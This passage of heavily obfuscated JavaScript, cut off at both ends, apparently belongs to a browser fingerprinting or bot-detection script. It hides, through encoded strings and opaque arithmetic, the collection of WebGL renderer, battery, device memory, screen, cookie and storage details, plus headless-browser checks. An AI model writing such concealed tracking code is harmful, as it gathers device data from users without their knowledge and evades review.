ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-26210)+-49089,(ﹲﱞ+=-26900)+-22189);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E',ﹲﱞ+=-15695)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=44095;}(18477,ﹲﹴ=-23470))-function(ﱣء){return ﱣء+=ﹲﹴ+=-52502;}(46846,ﹲﹴ-=-48845))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=54407)+-13167);}('\x77\x61\x72',ﹲﹴ=-41130)](function(ﱣء){return ﱣء+='\x44\x61\x74\x61\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64',ﹲﹴ-=51037),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱣ=-22076)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=-46103;}(13513,ﹶﱟ=-23127))-function(ﱣء){return ﱣء-=ﹶﱟ-=12087;}(34353,ﹶﱟ-=27311))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-50118)+-60216);}('\x70\x75\x73',ﹶﱟ=10202)](function(ﱣء){return ﱣء+='\x72\x65\x72';}('\x77\x65\x62\x67\x6C\x56\x65\x6E\x64\x6F\x72\x52\x65\x6E\x64\x65',ﹶﱟ+=1292)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=122703;}(-6883,ﹲﹸ+=58448);}(17109,ﹲﹸ+=8159);}(-3224,ﹲﹸ=8065))+function(ﱣء){return ﱣء+=ﹲﹸ+=132007;}(-20824,ﹲﹸ+=-12724));}}();}else{(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=97360;}(34758,ﹲﱞ-=12625);}(-31703,ﹲﱞ=64954))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-5171;}(2301,ﹲﹴ-=13429);}(17803,ﹲﹴ=36351))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=56502;}(-9997,ﹲﹴ+=5983);}(-7030,ﹲﹴ-=-976);}(-7064,ﹲﹴ+=52054)||(ء‍+=function(ﱣء){return ﱣء-=ﹲﹴ+=-26567;}(191,ﹲﹴ=26743)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ+=-53989;}(7976,ﹲﹸ=51264))-function(ﱣء){return ﱣء-=ﹲﹸ-=26213;}(-4225,ﹲﹸ+=18365))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹸ=-28849)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=30503)+117689,(ﹲﹸ-=48467)+166149,(ﹲﹸ+=-62246)+228409,(ﹲﹸ-=-59040)+169369);}('\x73\x65\x74\x48\x65\x61\x64',ﹲﹸ-=58229)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱞ+=-56005;}(3103,ﹲﱞ=52308))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=50774;}(-10418,ﹲﱞ-=52695);}(-4186,ﹲﱞ-=16256)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=-49837;}(240,ﹲﱣ=49832))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=72142;}(905,ﹲﱣ-=56465);}(4574,ﹲﱣ-=14126))&&(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=64503)+-64654,(ﹲﱣ+=-4001)+-60647,(ﹲﱣ+=-58399)+-2249);}('\x67\x65\x74\x45\x78\x74\x65\x6E\x73',ﹲﱣ=256)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6E\x66\x6F';}('\x65\x72\x5F',ﹲﱣ-=33194);}('\x57\x45\x42\x47\x4C\x5F\x64\x65\x62\x75\x67\x5F\x72\x65\x6E\x64\x65\x72',ﹲﱣ+=37001))),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ+=137035;}(-41063,ﹶﱟ=-37714))+function(ﱣء){return ﱣء+=ﹶﱟ-=144866;}(38135,ﹶﱟ-=-51961))&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=59869)+105376);}('\x73',ﹶﱟ+=-39884);}('\x70\x75',ﹶﱟ=-5519)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-52594)+112635);}('\x6E\x6F\x57\x65\x62\x47',ﹶﱟ+=-59881));}}();}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=23649;}(39501,ﹲﱞ=35048))||this[function(ﱣء){return ﱣء+='\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64';}('\x73\x65',ﹲﱞ=-40988)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=38484;}(20003,ﹲﹴ+=-56920);}(14789,ﹲﹴ=7544))-function(ﱣء){return ﱣء-=ﹲﹴ-=36597;}(-36852,ﹲﹴ-=30750))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-14885;}(-10250,ﹲﹸ=18367))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=-13870;}(-6611,ﹲﹸ-=-14122);}(-3839,ﹲﹸ-=-15144);}(90387,ﹲﹸ-=8999)||(ء‍+=function(ﱣء){return ﱣء+=ﹲﹸ+=27725;}(-35,ﹲﹸ=-27680)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=-1821;}(32280,ﹲﱣ+=-37640);}(12618,ﹲﱣ=42509))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-29900;}(39854,ﹲﱣ-=42856);}(-32520,ﹲﱣ+=40623))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱣ=-16646)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x50\x6C\x61\x74\x66\x6F\x72\x6D\x3A';}('\x74',ﹲﱣ+=-46356);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱣ-=22629),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=18548;}(-24928,ﹲﹴ=36720))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=326363;}(87104,ﹲﹴ-=-65054);}(62974,ﹲﹴ-=15961)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ+=29016;}(67,ﹶﱟ=5904))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=-4694;}(5315,ﹶﱟ-=-51287);}(3598,ﹶﱟ-=43735);}(27976,ﹶﱟ+=-34330))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=31076)+55167);}('\x70\x75\x73',ﹶﱟ=-23987)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=41038)+53847);}('\x6F',ﹶﱟ-=-6845);}('\x77\x65\x62\x67\x6C\x45\x72\x72',ﹶﱟ-=46553));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-137410;}(-38579,ﹲﹴ=-60192))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-36446;}(44501,ﹲﹴ+=49953);}(-14225,ﹲﹴ-=59772);}(-31094,ﹲﹴ-=-24614))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-26970)+-83811);}('\x6C\x6F',ﹲﹴ=56944)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x74\x74\x65\x72\x79\x49\x6E\x66\x6F';}('\x65\x74\x42',ﹲﹴ-=51405);}('\x73',ﹲﹴ+=49710));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-65107)+-48733);}('\x6C',ﹲﹸ+=-15354);}('\x61\x70\x70',ﹲﹸ=-899)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱞ+=-12888;}(3164,ﹲﱞ=27387))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=64826;}(1171,ﹲﱞ-=-52615);}(44699,ﹲﱞ+=14067)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ-=81881;}(16531,ﹲﱣ=57350))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=-14763;}(1509,ﹲﱣ+=24795);}(128071,ﹲﱣ+=34663);}(-60284,ﹲﱣ+=-31935))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x79';}('\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﱣ-=-9287);}('\x73\x65\x74\x44\x65\x76',ﹲﱣ=-45643)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=-25186;}(685,ﹶﱟ-=-9168);}(-1898,ﹶﱟ+=-22030);}(-1344,ﹶﱟ=37449))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=3379;}(20305,ﹶﱟ+=-63165);}(6520,ﹶﱟ-=-33322))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x74\x74\x65\x72\x79';}('\x42',ﹲﱞ+=56598);}('\x67\x65\x74',ﹲﱞ=-56501)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-114646;}(-28491,ﹲﱞ-=8867);}(-34684,ﹲﱞ=18049))&&\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x61\x74\x74\x65\x72\x79';}('\x67\x65\x74\x42',ﹲﱞ=25259)]()[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=43519)+-39796);}('\x74\x68\x65',ﹲﱞ-=-58166)](ﱟﱠ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-18091;}(392,ﹲﱞ=-17699))||(this[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹲﱞ=59664)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6C';}('\x72\x79\x4C\x65\x76',ﹲﱞ+=-18268);}('\x62\x61\x74\x74\x65',ﹲﱞ+=49762)]=ﱟﱠ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=11002)+-64194,(ﹲﱞ-=56926)+-7285,(ﹲﱞ-=-65030)+-72308);}('\x6C\x65',ﹲﱞ-=37848)]*function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-5384;}(-984,ﹲﱞ+=-19592);}(-685,ﹲﱞ-=47241)+'\x25'),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-58933;}(3965,ﹲﹴ=51723))- -function(ﱣء){return ﱣء+=ﹲﹴ+=44541;}(4237,ﹲﹴ-=30393))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x45\x6E\x61\x62\x6C\x65\x64';}('\x74\x43\x6F\x6F\x6B\x69\x65',ﹲﹴ+=42703);}('\x73\x65',ﹲﹴ=-34753)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=6377;}(415,ﹲﹸ=7093))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-50322;}(2443,ﹲﹸ+=-29300);}(4054,ﹲﹸ-=30171))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﱣ+=47775;}(-621,ﹲﱣ=-49327))- -function(ﱣء){return ﱣء+=ﹲﱣ+=35819;}(-8956,ﹲﱣ+=-16198)||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-26377)+51834,(ﹲﱣ+=43415)+8427,(ﹲﱣ-=-44681)+-36290,(ﹲﱣ-=30475)+-5778,(ﹲﱣ-=-1159)+-6945,(ﹲﱣ-=-3623)+-10559);}('\x73\x79\x73\x74',ﹲﱣ=-25356)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-4761)+-87746);}('\x6E',ﹲﱣ+=29723);}('\x69\x73\x43\x68\x61\x72\x67\x69',ﹲﱣ-=-42695)]=ﱟﱠ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-51400)+-59685,(ﹲﱣ-=10705)+-48978,(ﹲﱣ-=-62077)+-111050,(ﹲﱣ+=-25338)+-85719);}('\x68\x61\x72',ﹲﱣ-=-41262);}('\x63',ﹲﱣ-=17923)]),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=59042;}(3180,ﹶﱟ+=52530);}(829,ﹶﱟ+=-45114);}(3810,ﹶﱟ=50757))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=191137;}(37964,ﹶﱟ-=-61500);}(-62710,ﹶﱟ+=41048))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=28675)+48381);}('\x62\x75',ﹲﱞ-=-11892);}('\x64\x65',ﹲﱞ=-31495)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-29477;}(-2040,ﹲﱞ-=61227);}(1498,ﹲﱞ-=-42507);}(31412,ﹲﱞ=-15193))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32273)+44723);}('\x77\x61\x72',ﹲﱞ=-12340)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x63\x72\x65',ﹲﱞ+=56135);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53',ﹲﱞ-=28689),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-5141;}(25408,ﹲﹴ=-5471))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=29023;}(9681,ﹲﹴ-=-4255);}(-1265,ﹲﹴ-=-36178))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=29626)+-13833);}('\x6C\x6F',ﹲﹴ=-15690)](function(ﱣء){return ﱣء+='\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20',ﹲﹴ+=35941));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=41051)+9446);}('\x61\x70\x70\x6C',ﹶﱟ=-50376)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=49890;}(-1287,ﹲﹸ=44223))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=48996;}(-991,ﹲﹸ+=63152);}(7103,ﹲﹸ+=-7190));})[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-21863)+-69962);}('\x63\x61\x74\x63',ﹲﱞ-=-52023)](ﹺﱞ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=57167;}(960,ﹲﱞ=-56829))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-52278)+-77131);}('\x64\x65\x62\x75',ﹲﱞ=24956)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=33153;}(-435,ﹲﱞ-=-6644);}(608,ﹲﱞ=25466))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=33101)+94324);}('\x77\x61\x72',ﹲﱞ=-61113)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=49346)+-12911,(ﹲﱞ-=-41503)+-54422,(ﹲﱞ+=16343)+-70756,(ﹲﱞ+=-55387)+-15422);}('\x45\x72\x72\x6F\x72\x20\x67\x65\x74\x74\x69\x6E\x67\x20\x62\x61\x74\x74\x65\x72\x79\x20\x69',ﹲﱞ+=57889),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-150975;}(-2752,ﹲﹴ-=-32877);}(-18679,ﹲﹴ=62345))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=164055;}(15103,ﹲﹴ-=39999);}(-12536,ﹲﹴ-=-47985);}(8788,ﹲﹴ-=29977);}(-1357,ﹲﹴ-=14205))&&this[function(ﱣء){return ﱣء+='\x64\x6C\x65\x73\x73';}('\x73\x65\x74\x48\x65\x61',ﹲﹴ=11992)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=60029)+46178);}('\x61\x70\x70\x6C',ﹲﱞ=13972)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-56581;}(3584,ﹲﹴ+=-37028);}(-1533,ﹲﹴ=-15101))-function(ﱣء){return ﱣء-=ﹲﹴ+=-34107;}(-16775,ﹲﹴ-=22861))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-4905)+-68284);}('\x75',ﹲﱞ+=27670);}('\x64\x65\x62',ﹲﱞ=35812)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=16287;}(1381,ﹲﱞ-=6811);}(8439,ﹲﱞ=-10910))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﹸ&&(!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=52284)+-44545,(ﹲﱞ+=-42743)+-1799);}('\x61\x74',ﹲﱞ+=25904);}('\x6E\x61\x76\x69\x67',ﹲﱞ=-33532)]||!ﹸ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=10216)+2215);}('\x64\x6F\x63\x75\x6D\x65\x6E',ﹲﱞ=8117)]||ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=17568)+-7310);}('\x74',ﹲﹴ+=25098);}('\x6F\x75\x74\x65\x72\x57\x69\x64',ﹲﹴ=-116)]===function(ﱣء){return ﱣء-=ﹲﹴ-=-39819;}(246,ﹲﹴ-=46987))){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-25569;}(-192,ﹲﱞ=-25761))||(ء‍+=function(ﱣء){return ﱣء-=ﹲﱞ-=6426;}(-221,ﹲﱞ=6180)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-86517;}(-47874,ﹲﹴ+=40733);}(-2302,ﹲﹴ=54587))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-12237;}(-38940,ﹲﹴ-=16301);}(4086,ﹲﹴ-=-8386))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=8583)+20834);}('\x64\x65\x62\x75',ﹲﱞ=-12148)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=22707;}(-54,ﹲﱞ=-22761))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=36345;}(-516,ﹲﱞ=36861))||this[function(ﱣء){return ﱣء+='\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F',ﹲﱞ=29585)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-129171;}(47399,ﹲﹴ+=8183);}(-9452,ﹲﹴ=-17296))-function(ﱣء){return ﱣء-=ﹲﹴ-=130986;}(21363,ﹲﹴ+=-13531))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=57097)+-112637);}('\x6F',ﹲﹴ+=-5326);}('\x6C',ﹲﹴ=60969)](function(ﱣء){return ﱣء+='\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53',ﹲﹴ+=-56830));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-78770;}(17239,ﹲﱞ+=-16026);}(-12248,ﹲﱞ+=-56526);}(-3220,ﹲﱞ=-59342))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=38895)+-1848);}('\x64\x65\x62\x75',ﹲﱞ=40846)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=23089;}(-6963,ﹲﱞ=37656))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=48862)+-17922,(ﹲﱞ-=-33330)+-51266);}('\x65\x62',ﹲﱞ-=47378);}('\x64',ﹲﱞ=16555)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=94471;}(-1019,ﹲﱞ=-57134))||this[function(ﱣء){return ﱣء+='\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65',ﹲﱞ=-32492)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-76650;}(6085,ﹲﹴ+=24918);}(30915,ﹲﹴ=37639))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=41709;}(-2,ﹲﹴ+=-21030);}(-592,ﹲﹴ-=44424);}(14381,ﹲﹴ-=-38211))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-46764)+10413,(ﹲﹴ-=44247)+54656);}('\x61',ﹲﹴ-=46699);}('\x77',ﹲﹴ=-10364)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=23460);}('\x45\x72',ﹲﹴ-=19092),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=881)+-63003);}('\x61\x70\x70\x6C',ﹲﱞ=62243)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return 